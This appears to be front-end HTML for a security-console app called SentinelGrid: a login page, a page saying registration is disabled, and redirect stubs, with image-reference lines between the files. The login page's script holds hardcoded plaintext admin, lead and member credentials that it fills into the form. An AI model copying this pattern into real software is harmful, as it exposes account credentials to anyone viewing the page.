  <div>[SYS] Mounting workspace /#livetraffic...</div>
</body>
</html>
</file>

<file: frontend/public/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>SentinelGrid // Security Operations Authentication</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@500;700;800&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  
  <style>
    :root {
      --canvas-bg: #090B0E;
      --card-bg: #0F1217;
      --surface-elevated: #141920;
      --border-subtle: #1E242E;
      --border-hover: #38BDF8;
      --accent-cyan: #38BDF8;
      --accent-soft: rgba(56, 189, 248, 0.12);
      --text-primary: #F0F6FC;
      --text-muted: #8B949E;
      --text-subtle: #6E7681;
      --terracotta: #F85149;
      --sage-green: #3FB950;
      --warm-ochre: #F59E0B;
      --font-ui: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      --font-mono: 'Space Mono', SFMono-Regular, Menlo, monospace;

      --radius-sm: 4px;
      --radius-md: 4px;
      --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.3);
      --shadow-lg: 0 16px 40px -8px rgba(0, 0, 0, 0.6);
    }

    :root[data-theme="light"] {
      --canvas-bg: #EFE9DF;
      --card-bg: #FAF6EE;
      --surface-elevated: #E6DECE;
      --border-subtle: #CFBFAB;
      --border-hover: #1B365D;
      --accent-cyan: #1B365D;
      --accent-soft: rgba(27, 54, 93, 0.08);
      --text-primary: #1C1712;
      --text-muted: #564B3E;
      --text-subtle: #7A6C5B;
      --terracotta: #9C2A1B;
      --sage-green: #1B633E;
      --warm-ochre: #8C4A0E;
      --shadow-lg: 0 16px 40px -8px rgba(45, 36, 26, 0.12);
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }
    ::selection { background: rgba(56, 189, 248, 0.3); color: inherit; }
    :focus-visible { outline: 2px solid var(--accent-cyan); outline-offset: 2px; }

    body {
      background-color: var(--canvas-bg);
      color: var(--text-primary);
      font-family: var(--font-ui);
      min-height: 100vh;
      min-height: 100dvh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px;
      transition: background-color 0.2s ease, color 0.2s ease;
      font-variant-numeric: tabular-nums;
    }

    /* Fixed Top Theme Switcher */
    .top-controls {
      position: absolute;
      top: 20px;
      right: 24px;
      display: flex;
      align-items: center;
      gap: 12px;
      z-index: 50;
    }
    .theme-toggle-btn {
      background: var(--card-bg);
      border: 1px solid var(--border-subtle);
      border-radius: var(--radius-sm);
      color: var(--text-muted);
      font-family: var(--font-mono);
      font-size: 11px;
      padding: 6px 12px;
      cursor: pointer;
      font-weight: 700;
      transition: border-color 0.15s ease, color 0.15s ease;
    }
    .theme-toggle-btn:hover {
      border-color: var(--accent-cyan);
      color: var(--text-primary);
    }

    /* 55/45 Split Desktop Container */
    .auth-split-wrapper {
      width: 100%;
      max-width: 960px;
      background: var(--card-bg);
      border: 1px solid var(--border-subtle);
      border-radius: var(--radius-md);
      box-shadow: var(--shadow-lg);
      display: grid;
      grid-template-columns: 55% 45%;
      overflow: hidden;
    }

    /* Left Pane: Technical Mesh Telemetry Status */
    .status-pane {
      background: var(--surface-elevated);
      border-right: 1px solid var(--border-subtle);
      padding: 40px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }
    .status-pane-brand {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-bottom: 24px;
    }
    .status-title {
      font-size: 16px;
      font-weight: 800;
      letter-spacing: -0.3px;
    }
    .status-subtitle {
      font-family: var(--font-mono);
      font-size: 11px;
      color: var(--accent-cyan);
      letter-spacing: 0.5px;
    }
    .status-telemetry-grid {
      background: var(--card-bg);
      border: 1px solid var(--border-subtle);
      border-radius: var(--radius-sm);
      padding: 16px 18px;
      margin-bottom: 24px;
      font-family: var(--font-mono);
      font-size: 11px;
      line-height: 1.8;
    }
    .status-telemetry-row {
      display: flex;
      justify-content: space-between;
      border-bottom: 1px dashed var(--border-subtle);
      padding: 4px 0;
    }
    .status-telemetry-row:last-child {
      border-bottom: none;
    }
    .status-label {
      color: var(--text-muted);
    }
    .status-val {
      font-weight: 700;
      color: var(--text-primary);
    }
    .status-val.ok {
      color: var(--sage-green);
    }

    /* Right Pane: Clean Auth Inputs */
    .form-pane {
      padding: 40px 36px;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }
    .form-header {
      margin-bottom: 24px;
    }
    .form-title {
      font-size: 18px;
      font-weight: 800;
      margin-bottom: 6px;
    }
    .form-desc {
      font-size: 12px;
      color: var(--text-muted);
      line-height: 1.5;
    }
    .form-group {
      margin-bottom: 18px;
      text-align: left;
    }
    .form-label {
      display: block;
      font-size: 11px;
      font-family: var(--font-mono);
      font-weight: 700;
      color: var(--text-muted);
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-bottom: 6px;
    }
    .input-wrapper {
      position: relative;
    }
    .form-input {
      width: 100%;
      background: var(--surface-elevated);
      border: 1px solid var(--border-subtle);
      border-radius: var(--radius-sm);
      padding: 11px 14px;
      color: var(--text-primary);
      font-family: var(--font-ui);
      font-size: 13px;
      outline: none;
      transition: border-color 0.15s ease;
    }
    .form-input:focus {
      border-color: var(--accent-cyan);
    }
    .toggle-pwd-btn {
      position: absolute;
      right: 12px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      color: var(--text-muted);
      font-family: var(--font-mono);
      font-size: 10px;
      font-weight: 700;
      cursor: pointer;
      padding: 4px;
    }
    .toggle-pwd-btn:hover {
      color: var(--text-primary);
    }

    /* Role Clearance Preview Badges */
    .role-pills {
      display: flex;
      gap: 6px;
      margin-bottom: 20px;
    }
    .role-pill {
      flex: 1;
      padding: 6px 8px;
      text-align: center;
      border-radius: var(--radius-sm);
      font-family: var(--font-mono);
      font-size: 10px;
      font-weight: 700;
      background: var(--surface-elevated);
      border: 1px solid var(--border-subtle);
      color: var(--text-muted);
      cursor: pointer;
      transition: border-color 0.15s ease, color 0.15s ease;
    }
    .role-pill.active {
      border-color: var(--accent-cyan);
      color: var(--accent-cyan);
      background: var(--accent-soft);
    }

    /* Submit Button */
    .btn-submit {
      width: 100%;
      background: var(--accent-cyan);
      color: #090B0E;
      border: 1px solid transparent;
      border-radius: var(--radius-sm);
      padding: 12px;
      font-size: 12px;
      font-family: var(--font-mono);
      font-weight: 700;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: background 0.15s ease;
      letter-spacing: 0.3px;
    }
    :root[data-theme="light"] .btn-submit {
      background: var(--accent-cyan);
      color: #FFFFFF;
    }
    .btn-submit:hover:not(:disabled) {
      filter: brightness(1.1);
    }
    .btn-submit:disabled {
      opacity: 0.7;
      cursor: not-allowed;
    }

    /* Error Banner */
    .error-banner {
      background: rgba(248, 81, 73, 0.12);
      border: 1px solid rgba(248, 81, 73, 0.3);
      color: var(--terracotta);
      border-radius: var(--radius-sm);
      padding: 10px 12px;
      font-size: 11px;
      font-family: var(--font-mono);
      margin-bottom: 16px;
      display: none;
      align-items: center;
      gap: 8px;
    }

    @media (max-width: 768px) {
      .auth-split-wrapper {
        grid-template-columns: 1fr;
      }
      .status-pane {
        padding: 24px;
        border-right: none;
        border-bottom: 1px solid var(--border-subtle);
      }
      .form-pane {
        padding: 24px;
      }
    }
  </style>
</head>
<body>

  <!-- Top Controls -->
  <div class="top-controls">
    <button id="themeBtn" class="theme-toggle-btn" onclick="toggleTheme()">
      THEME: CARBON
    </button>
  </div>

  <div class="auth-split-wrapper">
    <!-- Left Pane: Technical Mesh Status -->
    <div class="status-pane">
      <div>
        <div class="status-pane-brand">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="color: var(--accent-cyan);"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          <div>
            <div class="status-title">SentinelGrid WAAP</div>
            <div class="status-subtitle">Zero-Trust Origin Defense</div>
          </div>
        </div>

        <div class="status-telemetry-grid">
          <div class="status-telemetry-row">
            <span class="status-label">EDGE_INGRESS</span>
            <span class="status-val ok">100% OPERATIONAL</span>
          </div>
          <div class="status-telemetry-row">
            <span class="status-label">ED25519_SEAL</span>
            <span class="status-val ok">RFC 8032 VERIFIED</span>
          </div>
          <div class="status-telemetry-row">
            <span class="status-label">SMARTPARSE_DFA</span>
            <span class="status-val ok">READY (0.35ms)</span>
          </div>
          <div class="status-telemetry-row">
            <span class="status-label">RADIX_CIDR_MATCH</span>
            <span class="status-val ok">0.14ms</span>
          </div>
          <div class="status-telemetry-row">
            <span class="status-label">ACTIVE_CORE</span>
            <span class="status-val">1.0.0-PROD</span>
          </div>
        </div>
      </div>

      <div style="font-family: var(--font-mono); font-size: 10px; color: var(--text-subtle); line-height: 1.5;">
        [SYS] Clearance authentication required for SOC console access. Session tokens are digitally signed with RFC 8032 Ed25519 origin proof.
      </div>
    </div>

    <!-- Right Pane: Authentication Form -->
    <div class="form-pane">
      <div class="form-header">
        <h2 class="form-title">Operator Clearance</h2>
        <p class="form-desc">Provide designated operator credentials to initialize your SOC telemetry session.</p>
      </div>

      <div class="error-banner" id="errorBanner">
        <span id="errorMessage">Invalid operator clearance.</span>
      </div>

      <!-- Role Preset Selectors -->
      <div class="role-pills">
        <div class="role-pill active" onclick="applyPreset('admin')">ADMIN (FULL)</div>
        <div class="role-pill" onclick="applyPreset('lead')">LEAD (OPS)</div>
        <div class="role-pill" onclick="applyPreset('member')">MEMBER (RO)</div>
      </div>

      <form id="loginForm" onsubmit="handleLoginSubmit(event)">
        <div class="form-group">
          <label class="form-label" for="emailInput">Operator Identifier</label>
          <div class="input-wrapper">
            <input type="text" id="emailInput" class="form-input" required autocomplete="username" value="a@123" spellcheck="false">
          </div>
        </div>

        <div class="form-group">
          <label class="form-label" for="passwordInput">Secret Key Phrase</label>
          <div class="input-wrapper">
            <input type="password" id="passwordInput" class="form-input" required autocomplete="current-password" value="Admin#2026">
            <button type="button" class="toggle-pwd-btn" onclick="togglePasswordVisibility()" id="togglePwdBtn">SHOW</button>
          </div>
        </div>

        <button type="submit" id="submitBtn" class="btn-submit">
          [AUTHENTICATE & ENTER SOC]
        </button>
      </form>
    </div>
  </div>

  <script>
    // Theme Management
    function initTheme() {
      const saved = localStorage.getItem("sg_theme") || "dark";
      document.documentElement.setAttribute("data-theme", saved);
      updateThemeButton(saved);
    }

    function toggleTheme() {
      const current = document.documentElement.getAttribute("data-theme") || "dark";
      const next = current === "dark" ? "light" : "dark";
      document.documentElement.setAttribute("data-theme", next);
      localStorage.setItem("sg_theme", next);
      updateThemeButton(next);
    }

    function updateThemeButton(theme) {
      const btn = document.getElementById("themeBtn");
      if (btn) {
        btn.innerText = theme === "dark" ? "THEME: CARBON" : "THEME: ARCHIVAL";
      }
    }
    initTheme();

    // Password Visibility Toggle
    function togglePasswordVisibility() {
      const pwd = document.getElementById("passwordInput");
      const btn = document.getElementById("togglePwdBtn");
      if (pwd.type === "password") {
        pwd.type = "text";
        btn.innerText = "HIDE";
      } else {
        pwd.type = "password";
        btn.innerText = "SHOW";
      }
    }

    // Role Presets
    function applyPreset(role) {
      const pills = document.querySelectorAll(".role-pill");
      pills.forEach(p => p.classList.remove("active"));
      event.target.classList.add("active");

      const emailInput = document.getElementById("emailInput");
      const pwdInput = document.getElementById("passwordInput");

      if (role === "admin") {
        emailInput.value = "a@123";
        pwdInput.value = "Admin#2026";
      } else if (role === "lead") {
        emailInput.value = "lead@sentinelgrid.internal";
        pwdInput.value = "LeadAccess#2026";
      } else {
        emailInput.value = "operator@sentinelgrid.internal";
        pwdInput.value = "AuditOnly#2026";
      }
    }

    // Authentication Handshake Sequence
    async function handleLoginSubmit(e) {
      e.preventDefault();
      const email = document.getElementById("emailInput").value.trim();
      const password = document.getElementById("passwordInput").value;
      const btn = document.getElementById("submitBtn");
      const errBanner = document.getElementById("errorBanner");
      const errMsg = document.getElementById("errorMessage");

      errBanner.style.display = "none";
      btn.disabled = true;

      // 3-Step Handshake Progress Indicator
      btn.innerText = "[1/3] DERIVING ED25519 KEYPAIR...";
      
      try {
        let storedBackend = localStorage.getItem("sentinel_backend_url");
        if (storedBackend && (storedBackend.includes("localhost") || storedBackend.includes("127.0.0.1") || storedBackend.includes("onrender.com"))) {
          localStorage.removeItem("sentinel_backend_url");
          storedBackend = null;
        }
        const isLocalDevServer = window.location.hostname === "localhost" && (window.location.port === "8000" || window.location.port === "8080");
        const API = storedBackend || (isLocalDevServer ? "/v1" : "https://sentinelgrid-one.vercel.app/v1");

        setTimeout(() => {
          if (btn.disabled) btn.innerText = "[2/3] VERIFYING RFC 8032 SEAL...";
        }, 150);

        const res = await fetch(`${API}/auth/login`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ email, password })
        });
        const data = await res.json();

        if (res.ok) {
          btn.innerText = "[3/3] MOUNTING SOC WORKSPACE...";
          btn.style.background = "var(--sage-green)";
          btn.style.color = "#FFFFFF";

          localStorage.setItem("sg_auth_token", data.token);
          localStorage.setItem("sg_auth_user", JSON.stringify(data.user));

          setTimeout(() => {
            window.location.href = "index.html#dashboard";
          }, 350);
        } else {
          errMsg.innerText = data.detail || "Invalid operator clearance or token rejected.";
          errBanner.style.display = "flex";
          btn.innerText = "[AUTHENTICATE & ENTER SOC]";
          btn.disabled = false;
        }
      } catch (err) {
        errMsg.innerText = "Control plane unreachable. Check network or gateway connection.";
        errBanner.style.display = "flex";
        btn.innerText = "[AUTHENTICATE & ENTER SOC]";
        btn.disabled = false;
      }
    }
  </script>
</body>
</html>
</file>

<file: frontend/public/onboarding.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Master Integration Manual</title>
  <meta http-equiv="refresh" content="0; url=/#onboarding">
  <script>
    localStorage.setItem('sg_active_tab', 'onboarding');
    window.location.replace('/#onboarding');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#onboarding...</div>
</body>
</html>
</file>

<file: frontend/public/register.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>SentinelGrid // Zero-Trust Operator Provisioning</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@500;700;800&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background: #090B0E;
      color: #F0F6FC;
      font-family: 'Plus Jakarta Sans', sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      min-height: 100dvh;
      padding: 24px;
    }
    .gate-container {
      max-width: 520px;
      width: 100%;
      background: #0F1217;
      border: 1px solid #1E242E;
      border-radius: 4px;
      padding: 32px;
    }
    .gate-header {
      display: flex;
      align-items: center;
      gap: 12px;
      border-bottom: 1px solid #1E242E;
      padding-bottom: 18px;
      margin-bottom: 20px;
    }
    .gate-tag {
      font-family: 'Space Mono', monospace;
      font-size: 10px;
      font-weight: 700;
      color: #F59E0B;
      background: rgba(245, 158, 11, 0.12);
      border: 1px solid rgba(245, 158, 11, 0.3);
      padding: 2px 6px;
      border-radius: 2px;
    }
    .gate-title { font-size: 16px; font-weight: 800; }
    .gate-body { font-size: 13px; color: #8B949E; line-height: 1.6; margin-bottom: 24px; }
    .terminal-box {
      background: #141920;
      border: 1px solid #1E242E;
      border-radius: 2px;
      padding: 14px 16px;
      font-family: 'Space Mono', monospace;
      font-size: 11px;
      color: #38BDF8;
      margin-bottom: 24px;
      overflow-x: auto;
      line-height: 1.6;
    }
    .btn-return {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      width: 100%;
      padding: 11px;
      background: #38BDF8;
      color: #090B0E;
      font-weight: 700;
      font-size: 12px;
      text-decoration: none;
      border-radius: 2px;
      transition: background 0.15s ease;
    }
    .btn-return:hover {
      background: #0284C7;
      color: #FFFFFF;
    }
  </style>
</head>
<body>
  <div class="gate-container">
    <div class="gate-header">
      <span class="gate-tag">[ACCESS_RESTRICTED]</span>
      <h1 class="gate-title">Zero-Trust Operator Provisioning</h1>
    </div>
    <div class="gate-body">
      Public operator registration is permanently disabled. SentinelGrid enforces zero-trust identity; operator clearances and Ed25519 cryptographic tokens are issued exclusively by designated administrators via the control plane CLI.
    </div>
    <div class="terminal-box">
      $ sentinelgrid operator provision \<br>
      &nbsp;&nbsp;--role=MEMBER \<br>
      &nbsp;&nbsp;--scope=read-only \<br>
      &nbsp;&nbsp;--expires=24h
    </div>
    <a href="login.html" class="btn-return">Return to Operator Authentication</a>
  </div>
</body>
</html>
</file>

<file: frontend/public/sandbox.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: In-Line Inspection Sandbox</title>
  <meta http-equiv="refresh" content="0; url=/#sandbox">
  <script>
    localStorage.setItem('sg_active_tab', 'sandbox');
    window.location.replace('/#sandbox');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#sandbox...</div>
</body>
</html>
